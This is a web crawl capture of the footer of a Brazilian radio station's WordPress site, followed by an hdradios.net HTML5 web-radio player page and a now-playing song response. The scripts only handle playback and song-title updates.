		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Web Radio</title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong>Web Radio</strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 65
content:
Various Artists - Girls Just Want To Have Fun